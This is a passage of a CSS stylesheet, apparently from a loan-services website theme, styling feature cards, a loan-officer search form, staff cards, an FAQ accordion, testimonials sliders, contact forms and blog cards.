  border-radius: 0px 0px 10px 10px;
  padding: 30px 25px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.why-choose-us-card .choose-content h3 {
  font-size: 24px;
  font-weight: bold;
  margin-bottom: 15px;
  line-height: 1.5;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.why-choose-us-card .choose-content p {
  font-size: 15px;
  margin-bottom: 20px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.why-choose-us-card .choose-content .choose-btn {
  display: inline-block;
  padding: 15px 30px;
  border-radius: 5px;
  background: var(--secondaryColor);
  color: var(--whiteColor);
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.why-choose-us-card:hover .choose-image img {
  -webkit-transform: scale(1.2);
          transform: scale(1.2);
}

.why-choose-us-card:hover .choose-content {
  background-color: var(--secondaryColor);
}

.why-choose-us-card:hover .choose-content h3 {
  color: var(--whiteColor);
}

.why-choose-us-card:hover .choose-content p {
  color: var(--whiteColor);
}

.why-choose-us-card:hover .choose-content .choose-btn {
  background: var(--whiteColor);
  color: var(--secondaryColor);
}

.why-choose-us-slider.owl-theme .owl-dots .owl-dot span {
  width: 10px;
  height: 10px;
  background-color: #DDDDDD;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  border-radius: 50%;
  position: relative;
  margin-top: 0;
  margin-bottom: 0;
  margin: 0 5px;
}

.why-choose-us-slider.owl-theme .owl-dots .owl-dot:hover span, .why-choose-us-slider.owl-theme .owl-dots .owl-dot.active span {
  background: var(--secondaryColor);
  -webkit-transform: scale(1.2);
          transform: scale(1.2);
}

.why-choose-us-slider.owl-theme .owl-nav.disabled + .owl-dots {
  margin-top: 30px;
}

.why-choose-us-slider.owl-theme .owl-nav {
  margin-top: 0;
}

.why-choose-us-area-without-bg .main-section-title {
  max-width: 650px;
  margin: 0 auto 45px;
}

.why-choose-us-item {
  background-color: #F5F7FB;
  padding: 35px;
  margin-bottom: 30px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.why-choose-us-item.with-border {
  background-color: transparent;
  border: 1px solid #F5F7FB;
}

.why-choose-us-item .choose-image {
  margin-bottom: 25px;
}

.why-choose-us-item .choose-content h3 {
  font-size: 24px;
  font-weight: bold;
  margin-bottom: 0;
  line-height: 1.5;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.why-choose-us-item .choose-content .list {
  padding: 0;
  margin-top: 20px;
  margin-bottom: 25px;
}

.why-choose-us-item .choose-content .list li {
  list-style-type: none;
  color: #767676;
  margin-bottom: 15px;
  position: relative;
  padding-left: 22px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.why-choose-us-item .choose-content .list li:last-child {
  margin-bottom: 0;
}

.why-choose-us-item .choose-content .list li i {
  color: var(--secondaryColor);
  position: absolute;
  left: 0;
  top: 3px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.why-choose-us-item .choose-content .choose-btn {
  display: inline-block;
  padding: 15px 30px;
  border-radius: 5px;
  background: var(--secondaryColor);
  color: var(--whiteColor);
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.why-choose-us-item:hover {
  background-color: var(--blackColor);
  -webkit-transform: translateY(-5px);
          transform: translateY(-5px);
}

.why-choose-us-item:hover .choose-content h3 {
  color: var(--whiteColor);
}

.why-choose-us-item:hover .choose-content .list li {
  color: var(--whiteColor);
}

.why-choose-us-item:hover .choose-content .list li i {
  color: var(--whiteColor);
}

/*----- Find Loan Officer Area CSS -----*/
.find-loan-officer-area {
  background-image: url(../../assets/img/more-home/loan-officer-bg.jpg);
  background-position: center center;
  background-size: cover;
  background-repeat: no-repeat;
  position: relative;
  z-index: 1;
}

.find-loan-officer-area::before {
  position: absolute;
  content: "";
  left: 0;
  right: 0;
  top: 0;
  width: 100%;
  height: 100%;
  background-color: var(--blackColor);
  z-index: -1;
  opacity: .77;
}

.find-loan-officer-form {
  background-color: var(--whiteColor);
  -webkit-box-shadow: 0px 5px 50px rgba(13, 24, 32, 0.05);
          box-shadow: 0px 5px 50px rgba(13, 24, 32, 0.05);
  border-radius: 15px;
  padding: 50px 65px;
}

.find-loan-officer-form h3 {
  font-size: 24px;
  font-weight: 600;
  margin-bottom: 0;
}

.find-loan-officer-form .loan-check-box {
  margin-top: 25px;
  margin-bottom: 25px;
}

.find-loan-officer-form .loan-check-box .form-check {
  display: inline-block;
  margin-right: 30px;
}

.find-loan-officer-form .loan-check-box .form-check:last-child {
  margin-right: 0;
}

.find-loan-officer-form .loan-check-box .form-check .form-check-label {
  color: var(--blackColor);
}

.find-loan-officer-form .loan-check-box .form-check .form-check-input {
  font-size: 15px;
}

.find-loan-officer-form .loan-check-box .form-check .form-check-input:checked {
  background-color: var(--secondaryColor);
  border-color: var(--secondaryColor);
}

.find-loan-officer-form .loan-check-box .form-check .form-check-input:focus {
  -webkit-box-shadow: unset;
          box-shadow: unset;
}

.find-loan-officer-form form .form-group {
  margin-bottom: 20px;
}

.find-loan-officer-form form .form-group label {
  display: block;
  margin-bottom: 10px;
  font-weight: 500;
  color: var(--paragraphColor);
  font-size: 14px;
}

.find-loan-officer-form form .form-group .form-control {
  display: block;
  height: 55px;
  font-weight: 400;
  background: #F8FAFB;
  border: 1px solid #E3E9ED;
  border-radius: 10px;
  outline: 0;
  padding: 15px 20px;
  color: var(--paragraphColor);
}

.find-loan-officer-form form .form-group .form-control::-webkit-input-placeholder {
  color: var(--paragraphColor);
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.find-loan-officer-form form .form-group .form-control:-ms-input-placeholder {
  color: var(--paragraphColor);
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.find-loan-officer-form form .form-group .form-control::-ms-input-placeholder {
  color: var(--paragraphColor);
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.find-loan-officer-form form .form-group .form-control::placeholder {
  color: var(--paragraphColor);
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.find-loan-officer-form form .form-group .form-control:focus {
  -webkit-box-shadow: unset;
          box-shadow: unset;
}

.find-loan-officer-form form .form-group .form-control:focus::-webkit-input-placeholder {
  color: transparent;
}

.find-loan-officer-form form .form-group .form-control:focus:-ms-input-placeholder {
  color: transparent;
}

.find-loan-officer-form form .form-group .form-control:focus::-ms-input-placeholder {
  color: transparent;
}

.find-loan-officer-form form .form-group .form-control:focus::placeholder {
  color: transparent;
}

.find-loan-officer-form form .form-group .nice-select {
  float: unset;
  height: 55px !important;
  line-height: 55px;
  color: var(--paragraphColor);
  background: #F8FAFB;
  border: 1px solid #E3E9ED;
  font-size: 14px;
  font-weight: 500;
  border-radius: 10px;
  padding-top: 0;
  padding-bottom: 0;
  padding-left: 20px;
  padding-right: 35px;
}

.find-loan-officer-form form .form-group .nice-select .list {
  background: -webkit-gradient(linear, right top, left top, from(var(--mainGrad1)), to(var(--mainGrad2)));
  background: linear-gradient(270deg, var(--mainGrad1) 0%, var(--mainGrad2) 100%);
  border-radius: 10px;
  margin-top: 0;
  width: 100%;
  padding-top: 10px;
  padding-bottom: 10px;
}

.find-loan-officer-form form .form-group .nice-select .list .option {
  -webkit-transition: var(--transition);
  transition: var(--transition);
  padding-left: 20px;
  padding-right: 20px;
  color: var(--whiteColor);
  font-weight: 500;
}

.find-loan-officer-form form .form-group .nice-select .list .option:hover {
  background-color: var(--secondaryColor) !important;
  color: var(--whiteColor);
}

.find-loan-officer-form form .form-group .nice-select .list .option.selected {
  background-color: transparent;
  font-weight: 400;
}

.find-loan-officer-form form .form-group .nice-select:after {
  right: 20px;
  width: 8px;
  height: 8px;
  margin-top: -5.5px;
}

.find-loan-officer-form form .loan-button {
  text-align: center;
  margin-top: 30px;
}

.find-loan-officer-form form .loan-button .default-btn {
  display: inline-block;
  padding: 15px 30px;
  background-color: var(--secondaryColor);
  color: var(--whiteColor);
  width: 100%;
  border: none;
  font-size: 15px;
  font-weight: 400;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  border-radius: 10px;
}

.find-loan-officer-form form .loan-button .default-btn:hover {
  background-color: var(--blackColor);
}

.find-loan-officer-image {
  padding-left: 50px;
  position: relative;
  z-index: 1;
  padding-top: 15px;
  padding-bottom: 15px;
  padding-right: 15px;
}

.find-loan-officer-image img {
  border-radius: 15px;
}

.find-loan-officer-image::before {
  position: absolute;
  content: "";
  height: 100%;
  width: 312px;
  background-color: transparent;
  right: 0;
  bottom: 0;
  z-index: -1;
  border-radius: 10px;
  border: 1px solid var(--secondaryColor);
}

.find-loan-officer-image .find-loan-popup {
  position: absolute;
  right: 0;
  bottom: 35px;
  background-color: var(--secondaryColor);
  border-radius: 10px 0px 0px 10px;
  padding: 15px 45px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.find-loan-officer-image .find-loan-popup .video-btn i {
  font-size: 50px;
  color: var(--whiteColor);
}

.find-loan-officer-image .find-loan-popup:hover {
  background-color: var(--blackColor);
}

/*----- Staff Area CSS -----*/
.staff-card {
  margin-bottom: 30px;
}

.staff-card .staff-image {
  -webkit-transition: var(--transition);
  transition: var(--transition);
  position: relative;
  z-index: 1;
  padding-top: 0;
  padding-left: 0;
}

.staff-card .staff-image img {
  border-radius: 15px;
}

.staff-card .staff-image::before {
  position: absolute;
  content: "";
  height: 340px;
  width: 270px;
  background-color: transparent;
  left: 0;
  top: 0;
  z-index: -1;
  border-radius: 10px;
  border: 1px solid var(--secondaryColor);
  opacity: 0;
  visibility: hidden;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.staff-card .staff-image .social-link {
  position: absolute;
  left: 0;
  bottom: 0;
  border-radius: 0px 10px 10px 0px;
  background-color: var(--secondaryColor);
  padding: 25px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  opacity: 0;
  visibility: hidden;
  margin-bottom: 0;
}

.staff-card .staff-image .social-link li {
  display: inline-block;
  margin-right: 5px;
}

.staff-card .staff-image .social-link li:last-child {
  margin-right: 0;
}

.staff-card .staff-image .social-link li a i {
  display: inline-block;
  height: 30px;
  width: 30px;
  line-height: 30px;
  background-color: var(--whiteColor);
  color: var(--secondaryColor);
  text-align: center;
  border-radius: 50px;
  font-size: 15px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.staff-card .staff-image .social-link li a i:hover {
  background-color: var(--blackColor);
  color: var(--whiteColor);
  -webkit-transform: translateY(-2px);
          transform: translateY(-2px);
}

.staff-card .staff-content {
  text-align: center;
  margin-top: 30px;
}

.staff-card .staff-content h3 {
  color: var(--blackColor);
  font-weight: bold;
  font-size: 22px;
  margin-bottom: 0;
}

.staff-card .staff-content span {
  color: var(--paragraphColor);
  display: inline-block;
  margin-top: 10px;
}

.staff-card:hover .staff-image {
  padding-top: 10px;
  padding-left: 10px;
}

.staff-card:hover .staff-image::before {
  opacity: 1;
  visibility: visible;
}

.staff-card:hover .staff-image .social-link {
  opacity: 1;
  visibility: visible;
  bottom: 35px;
}

.staff-card.without-border .staff-image {
  border-radius: 15px;
  overflow: hidden;
}

.staff-card.without-border .staff-image::before {
  display: none;
}

.staff-card.without-border .staff-image img {
  border-radius: 15px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.staff-card.without-border:hover .staff-image {
  padding-top: 0;
  padding-left: 0;
}

.staff-card.without-border:hover .staff-image img {
  -webkit-transform: scale(1.1);
          transform: scale(1.1);
}

.staff-card.without-border-radius .staff-image {
  border-radius: 0;
  text-align: center;
}

.staff-card.without-border-radius .staff-image img {
  border-radius: 0;
}

.staff-card.without-border-radius .staff-image .social-link {
  left: 0;
  right: 0;
  border-radius: 0;
  max-width: 220px;
  margin: auto;
}

.staff-slider.owl-theme .owl-dots .owl-dot span {
  width: 10px;
  height: 10px;
  background-color: #DDDDDD;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  border-radius: 50%;
  position: relative;
  margin-top: 0;
  margin-bottom: 0;
  margin: 0 5px;
}

.staff-slider.owl-theme .owl-dots .owl-dot:hover span, .staff-slider.owl-theme .owl-dots .owl-dot.active span {
  background: var(--secondaryColor);
  -webkit-transform: scale(1.2);
          transform: scale(1.2);
}

.staff-slider.owl-theme .owl-nav.disabled + .owl-dots {
  margin-top: 0;
}

.staff-slider.owl-theme .owl-nav {
  margin-top: 0;
}

/*----- Need Help FAQ Area CSS -----*/
.need-help-faq-area {
  overflow: hidden;
}

.need-help-faq-area .container-fluid {
  padding-left: 0;
  padding-right: 0;
}

.need-help-faq-content {
  max-width: 640px;
  margin-left: auto;
}

.need-help-faq-content .sub-title {
  color: var(--secondaryColor);
  display: inline-block;
  margin-bottom: 18px;
}

.need-help-faq-content h3 {
  font-size: 40px;
  margin-bottom: 0;
  font-weight: bold;
}

.need-help-faq-content .need-help-faq-accordion {
  margin-top: 30px;
}

.need-help-faq-content .need-help-faq-accordion .accordion-item {
  margin-bottom: 30px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  border-radius: 5px;
  border: none;
}

.need-help-faq-content .need-help-faq-accordion .accordion-item .accordion-button {
  color: var(--blackColor);
  position: relative;
  text-align: start;
  -webkit-box-shadow: unset;
          box-shadow: unset;
  margin-bottom: 0;
  display: block;
  border: none;
  width: 100%;
  font-size: 18px;
  font-weight: bold;
  padding: 0 45px 0 0;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  background-color: transparent;
}

.need-help-faq-content .need-help-faq-accordion .accordion-item .accordion-button::before {
  position: absolute;
  right: 0;
  top: 3.5px;
  content: '-';
  font-size: 15px;
  color: var(--transition);
  display: inline-block;
  height: 20px;
  width: 20px;
  line-height: 20px;
  text-align: center;
  background-color: var(--secondaryColor);
  color: var(--whiteColor);
  border-radius: 50px;
}

.need-help-faq-content .need-help-faq-accordion .accordion-item .accordion-button.collapsed::before {
  content: '+';
  color: var(--whiteColor);
}

.need-help-faq-content .need-help-faq-accordion .accordion-item .accordion-body {
  padding: 20px 0 0 0;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  border: none;
}

.need-help-faq-content .need-help-faq-accordion .accordion-item .accordion-body p {
  color: var(--paragraphColor);
  font-size: 15px;
}

.need-help-faq-content .need-help-faq-accordion .accordion-item .accordion-collapse {
  border: none;
}

.need-help-faq-content .need-help-faq-accordion .accordion-item:last-child {
  margin-bottom: 0;
}

.need-help-faq-content .need-help-faq-accordion .accordion-item:last-child .accordion-body p {
  margin-bottom: 0;
}

.need-help-faq-image {
  margin-left: 50px;
  position: relative;
  z-index: 1;
  padding-top: 15px;
  padding-bottom: 15px;
  padding-left: 15px;
}

.need-help-faq-image img {
  border-radius: 10px 0px 0px 10px;
  border: 1px solid #eeeeee;
}

.need-help-faq-image::before {
  position: absolute;
  content: "";
  height: 100%;
  width: 312px;
  background-color: transparent;
  left: 0;
  bottom: 0;
  z-index: -1;
  border-radius: 10px;
  border: 1px solid var(--secondaryColor);
}

.need-help-faq-image .help-box {
  position: absolute;
  left: 0;
  bottom: 35px;
  background-color: var(--secondaryColor);
  border-radius: 0 10px 10px 0;
  padding: 30px;
  text-align: center;
}

.need-help-faq-image .help-box h3 {
  font-weight: bold;
  color: var(--whiteColor);
  font-size: 45px;
  margin-bottom: 12px;
  line-height: 1;
}

.need-help-faq-image .help-box span {
  color: var(--whiteColor);
}

/*----- Testimonials Style Area CSS -----*/
.testimonials-style-area {
  background-color: #F5F7FB;
  position: relative;
  z-index: 1;
  overflow: hidden;
}

.testimonials-style-area.bg-ffffff {
  background-color: var(--whiteColor);
}

.bg-ffffff .testimonials-style-area {
  background-color: var(--whiteColor);
}

.testimonials-style-content {
  padding-left: 30px;
}

.testimonials-style-content .sub-title {
  color: var(--secondaryColor);
  display: inline-block;
  margin-bottom: 18px;
}

.testimonials-style-content h3 {
  font-size: 40px;
  margin-bottom: 15px;
  font-weight: bold;
}

.testimonials-style-content.with-border-color {
  border: 1px solid #DDDDDD;
  padding: 35px;
  border-radius: 5px;
}

.testimonials-style-card .info {
  position: relative;
  padding-left: 90px;
  padding-top: 30px;
  padding-bottom: 30px;
}

.testimonials-style-card .info i {
  display: inline-block;
  height: 70px;
  width: 70px;
  line-height: 70px;
  text-align: center;
  font-size: 45px;
  text-align: center;
  border-radius: 50px;
  background-color: var(--secondaryColor);
  color: var(--whiteColor);
  position: absolute;
  left: 0;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
}

.testimonials-style-card .info h4 {
  font-size: 18px;
  margin-bottom: 10px;
  font-weight: bold;
}

.testimonials-style-card .info span {
  color: var(--paragraphColor);
  font-size: 14px;
}

.testimonials-style-card p {
  margin-bottom: 0;
}

.testimonials-style-card .star-list {
  padding: 0;
  margin-top: 25px;
  margin-bottom: 0;
}

.testimonials-style-card .star-list li {
  margin-right: 5px;
  display: inline-block;
}

.testimonials-style-card .star-list li:last-child {
  margin-right: 0;
}

.testimonials-style-card .star-list li i {
  color: #FFC700;
  font-size: 18px;
}

.testimonials-style-slider.owl-theme .owl-dots .owl-dot span {
  width: 10px;
  height: 10px;
  background-color: #DDDDDD;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  border-radius: 50%;
  position: relative;
  margin-top: 0;
  margin-bottom: 0;
  margin: 0 5px;
}

.testimonials-style-slider.owl-theme .owl-dots .owl-dot:hover span, .testimonials-style-slider.owl-theme .owl-dots .owl-dot.active span {
  background: var(--secondaryColor);
  -webkit-transform: scale(1.2);
          transform: scale(1.2);
}

.testimonials-style-slider.owl-theme .owl-nav.disabled + .owl-dots {
  margin-top: 30px;
  text-align: start;
}

.testimonials-style-slider.owl-theme .owl-nav {
  margin-top: 0;
}

.testimonials-style-area-with-bg {
  background-image: url(../../assets/img/more-home/testimonials/testimonials-bg.jpg);
  background-position: center center;
  background-size: cover;
  background-repeat: no-repeat;
}

.testimonials-style-area-with-bg .testimonials-style-content {
  padding-left: 0;
  background-color: var(--whiteColor);
  padding: 50px;
  max-width: 750px;
}

.testimonials-style-area-with-bg .testimonials-style-content .info {
  padding-top: 40px;
  padding-bottom: 25px;
}

.testimonials-style-area-with-bg.bg-style-two {
  background-image: url(../../assets/img/more-home/testimonials/testimonials-bg-2.jpg);
}

.testimonials-style-area-with-bg.bg-style-two .testimonials-style-content {
  padding-left: 0;
  background-color: transparent;
  padding: 0;
  max-width: 750px;
}

.testimonials-gradient-shape {
  position: absolute;
  right: 0;
  top: 0;
  z-index: -1;
}

/*----- Let’s Contact Area CSS -----*/
.let-contact-area {
  background-color: var(--blackColor);
  overflow: hidden;
  position: relative;
  z-index: 1;
}

.let-contact-area .container-fluid {
  padding-left: 0;
  padding-right: 0;
}

.let-contact-area.with-main-color {
  background-color: var(--secondaryColor);
}

.let-contact-area.with-main-color .let-contact-form .sub-title {
  color: var(--whiteColor);
}

.let-contact-area.with-main-color .let-contact-form form .let-contact-btn .main-default-btn {
  background-color: var(--blackColor);
  color: var(--whiteColor);
}

.let-contact-area.with-main-color .let-contact-form form .let-contact-btn .main-default-btn:hover {
  background-color: var(--whiteColor);
  color: var(--secondaryColor);
}

.let-contact-area.with-main-color .let-contact-form form .text-danger {
  color: var(--whiteColor) !important;
}

.let-contact-area.with-main-color .let-contact-form .let-contact-btn .main-default-btn {
  background-color: var(--blackColor);
}

.let-contact-form {
  max-width: 640px;
  margin-left: auto;
  margin-top: 70px;
  margin-right: 30px;
  margin-bottom: 70px;
}

.let-contact-form .sub-title {
  color: var(--secondaryColor);
  display: inline-block;
  margin-bottom: 18px;
  position: relative;
  left: 8px;
}

.let-contact-form h3 {
  font-size: 40px;
  margin-bottom: 0;
  font-weight: bold;
  color: var(--whiteColor);
  position: relative;
  left: 8px;
}

.let-contact-form .form-group {
  margin-bottom: 20px;
}

.let-contact-form .form-group label {
  display: block;
  margin-bottom: 10px;
  font-weight: 500;
  color: var(--whiteColor);
  font-size: 14px;
}

.let-contact-form .form-group .form-control {
  display: block;
  height: 55px;
  font-weight: 400;
  background: #F8FAFB;
  border: 1px solid #E3E9ED;
  border-radius: 10px;
  outline: 0;
  padding: 15px 20px;
  color: #555555;
}

.let-contact-form .form-group .form-control::-webkit-input-placeholder {
  color: #555555;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.let-contact-form .form-group .form-control:-ms-input-placeholder {
  color: #555555;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.let-contact-form .form-group .form-control::-ms-input-placeholder {
  color: #555555;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.let-contact-form .form-group .form-control::placeholder {
  color: #555555;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.let-contact-form .form-group .form-control:focus {
  -webkit-box-shadow: unset;
          box-shadow: unset;
}

.let-contact-form .form-group .form-control:focus::-webkit-input-placeholder {
  color: transparent;
}

.let-contact-form .form-group .form-control:focus:-ms-input-placeholder {
  color: transparent;
}

.let-contact-form .form-group .form-control:focus::-ms-input-placeholder {
  color: transparent;
}

.let-contact-form .form-group .form-control:focus::placeholder {
  color: transparent;
}

.let-contact-form .form-group textarea.form-control {
  min-height: 120px;
}

.let-contact-form .form-group .list-unstyled li {
  font-size: 12px;
  margin-top: 10px;
  color: red;
}

.let-contact-form .let-contact-btn .main-default-btn {
  display: inline-block;
  padding: 15px 30px;
  background-color: var(--secondaryColor);
  color: var(--whiteColor);
  border: none;
  font-size: 15px;
  font-weight: 400;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  border-radius: 10px;
}

.let-contact-form .let-contact-btn .main-default-btn:hover {
  background-color: var(--whiteColor);
  color: var(--secondaryColor);
}

.let-contact-form .text-danger {
  color: var(--secondaryColor) !important;
  font-size: 15px;
  font-weight: 500;
  margin-top: 10px;
  margin-bottom: 0;
}

.let-contact-map {
  padding-left: 50px;
}

.let-contact-map iframe {
  width: 100%;
  height: 800px;
  margin-bottom: -10px;
}

.let-contact-area-with-bg-image {
  background-position: center center;
  background-size: cover;
  background-repeat: no-repeat;
}

.let-contact-area-with-bg-image .let-contact-form {
  margin-left: 0;
  margin-right: auto;
}

.let-contact-area-with-bg-image .let-contact-form h3 {
  color: var(--blackColor);
}

.let-contact-area-with-bg-image .let-contact-form form {
  margin-top: 25px;
}

.let-contact-area-with-bg-image .let-contact-form form .form-group .form-control {
  font-size: 14px;
}

.let-contact-area-with-bg-image .let-contact-form form .form-group label {
  color: var(--blackColor);
}

.let-contact-area-with-bg-image .let-contact-form form div.wpcf7-response-output {
  color: var(--blackColor);
}

.let-contact-shape {
  position: absolute;
  left: 0;
  top: 0;
  z-index: -1;
  opacity: 30%;
}

.let-contact-area-with-bg {
  background-image: url(../../assets/img/more-home/let-contact-bg.jpg);
  background-position: center center;
  background-size: cover;
  background-repeat: no-repeat;
  position: relative;
  z-index: 1;
}

.let-contact-area-with-bg::before {
  position: absolute;
  content: "";
  left: 0;
  right: 0;
  top: 0;
  width: 100%;
  height: 100%;
  background-color: var(--blackColor);
  z-index: -1;
  opacity: .77;
}

.let-contact-area-with-bg .main-section-title h2 {
  color: var(--whiteColor);
}

.let-contact-area-with-bg .let-contact-form {
  max-width: 100%;
}

.let-contact-area-with-bg .let-contact-form form {
  margin-top: 0;
}

.let-contact-area-with-bg .let-contact-form form .form-group {
  margin-bottom: 20px;
}

.let-contact-area-with-bg .let-contact-form form .form-group .form-control {
  height: 60px;
  color: #555555;
  font-size: 15px;
  border-radius: 5px;
}

.let-contact-area-with-bg .let-contact-form form .form-group .form-control::-webkit-input-placeholder {
  color: var(--paragraphColor);
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.let-contact-area-with-bg .let-contact-form form .form-group .form-control:-ms-input-placeholder {
  color: var(--paragraphColor);
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.let-contact-area-with-bg .let-contact-form form .form-group .form-control::-ms-input-placeholder {
  color: var(--paragraphColor);
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.let-contact-area-with-bg .let-contact-form form .form-group .form-control::placeholder {
  color: var(--paragraphColor);
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.let-contact-area-with-bg .let-contact-form form .form-group .form-control:focus {
  -webkit-box-shadow: unset;
          box-shadow: unset;
}

.let-contact-area-with-bg .let-contact-form form .form-group .form-control:focus::-webkit-input-placeholder {
  color: transparent;
}

.let-contact-area-with-bg .let-contact-form form .form-group .form-control:focus:-ms-input-placeholder {
  color: transparent;
}

.let-contact-area-with-bg .let-contact-form form .form-group .form-control:focus::-ms-input-placeholder {
  color: transparent;
}

.let-contact-area-with-bg .let-contact-form form .form-group .form-control:focus::placeholder {
  color: transparent;
}

.let-contact-area-with-bg .let-contact-form form .form-group textarea.form-control {
  min-height: 172px;
}

.let-contact-area-with-bg .let-contact-form form .let-contact-btn .main-default-btn {
  width: 100%;
  border-radius: 5px;
}

.let-contact-form-with-gray-color {
  margin-top: 50px;
  position: relative;
  z-index: 1;
}

.let-contact-form-with-gray-color .main-section-title .sub-title {
  color: var(--whiteColor);
}

.let-contact-form-with-gray-color .main-section-title h2 {
  color: var(--whiteColor);
}

.let-contact-form-with-gray-color form {
  background: #F5F7FB;
  padding: 50px;
  max-width: 880px;
  margin: auto;
  border-radius: 5px;
}

.let-contact-form-with-gray-color form .form-group {
  margin-bottom: 20px;
}

.let-contact-form-with-gray-color form .form-group label {
  display: block;
  margin-bottom: 10px;
  font-weight: 500;
  color: var(--blackColor);
  font-size: 14px;
}

.let-contact-form-with-gray-color form .form-group .form-control {
  display: block;
  height: 55px;
  font-weight: 400;
  background: var(--whiteColor);
  border: 1px solid #E3E9ED;
  border-radius: 10px;
  outline: 0;
  padding: 15px 20px;
  color: #555555;
}

.let-contact-form-with-gray-color form .form-group .form-control::-webkit-input-placeholder {
  color: #555555;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.let-contact-form-with-gray-color form .form-group .form-control:-ms-input-placeholder {
  color: #555555;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.let-contact-form-with-gray-color form .form-group .form-control::-ms-input-placeholder {
  color: #555555;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.let-contact-form-with-gray-color form .form-group .form-control::placeholder {
  color: #555555;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.let-contact-form-with-gray-color form .form-group .form-control:focus {
  -webkit-box-shadow: unset;
          box-shadow: unset;
}

.let-contact-form-with-gray-color form .form-group .form-control:focus::-webkit-input-placeholder {
  color: transparent;
}

.let-contact-form-with-gray-color form .form-group .form-control:focus:-ms-input-placeholder {
  color: transparent;
}

.let-contact-form-with-gray-color form .form-group .form-control:focus::-ms-input-placeholder {
  color: transparent;
}

.let-contact-form-with-gray-color form .form-group .form-control:focus::placeholder {
  color: transparent;
}

.let-contact-form-with-gray-color form .form-group textarea.form-control {
  min-height: 120px;
}

.let-contact-form-with-gray-color form .form-group .list-unstyled li {
  font-size: 12px;
  margin-top: 10px;
  color: red;
}

.let-contact-form-with-gray-color form .let-contact-btn .main-default-btn {
  display: inline-block;
  padding: 15px 30px;
  background-color: var(--blackColor);
  color: var(--whiteColor);
  border: none;
  font-size: 15px;
  font-weight: 400;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  border-radius: 10px;
}

.let-contact-form-with-gray-color form .let-contact-btn .main-default-btn:hover {
  background-color: var(--secondaryColor);
  color: var(--whiteColor);
}

.let-contact-form-with-gray-color form .text-danger {
  color: var(--secondaryColor) !important;
  font-size: 15px;
  font-weight: 500;
  margin-top: 10px;
  margin-bottom: 0;
}

.let-contact-form-with-gray-color .let-contact-shape {
  position: absolute;
  left: 0;
  top: 0;
  z-index: -1;
}

/*----- Blog Style Area CSS -----*/
.blog-style-left-card .blog-image {
  position: relative;
  overflow: hidden;
  border-radius: 10px;
}

.blog-style-left-card .blog-image .tag {
  display: inline-block;
  padding: 5px 15px;
  border-radius: 5px;
  background-color: var(--secondaryColor);
  color: var(--whiteColor);
  position: absolute;
  left: 20px;
  top: 20px;
  font-size: 14px;
}

.blog-style-left-card .blog-image img {
  border-radius: 10px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.blog-style-left-card .blog-content {
  margin-top: 25px;
}

.blog-style-left-card .blog-content .post-meta {
  padding: 0;
  margin-bottom: 25px;
}

.blog-style-left-card .blog-content .post-meta li {
  color: var(--paragraphColor);
  font-size: 15px;
  list-style-type: none;
  display: inline-block;
  margin-right: 15px;
  position: relative;
  padding-left: 22px;
}

.blog-style-left-card .blog-content .post-meta li:first-child {
  padding-left: 0;
}

.blog-style-left-card .blog-content .post-meta li:last-child {
  margin-right: 0;
}

.blog-style-left-card .blog-content .post-meta li .post-author img {
  width: 35px;
  height: 35px;
  margin-right: 10px;
}

.blog-style-left-card .blog-content .post-meta li .post-author span {
  font-weight: 400;
  font-size: 15px;
  color: var(--paragraphColor);
}

.blog-style-left-card .blog-content .post-meta li i {
  position: absolute;
  left: 0;
  top: 2.8px;
  color: var(--secondaryColor);
}

.blog-style-left-card .blog-content h3 {
  font-size: 23px;
  margin-bottom: 15px;
  font-weight: bold;
}

.blog-style-left-card .blog-content h3 a {
  color: var(--blackColor);
}

.blog-style-left-card .blog-content p {
  margin-bottom: 0;
}

.blog-style-left-card:hover .blog-image img {
  -webkit-transform: scale(1.2);
          transform: scale(1.2);
}

.blog-style-right-card {
  padding-left: 45px;
}

.blog-style-right-card .card-box {
  margin-bottom: 40px;
  padding-bottom: 30px;
  border-bottom: 1px solid #E3E9ED;
}

.blog-style-right-card .card-box:last-child {
  margin-bottom: 0;
  padding-bottom: 0;
  border-bottom: none;
}

.blog-style-right-card .card-box .blog-content .tag {
  display: inline-block;
  padding: 5px 15px;
  border-radius: 5px;
  background-color: var(--secondaryColor);
  color: var(--whiteColor);
  font-size: 14px;
  margin-bottom: 22px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.blog-style-right-card .card-box .blog-content .tag:hover {
  background-color: var(--blackColor);
}

.blog-style-right-card .card-box .blog-content .post-meta {
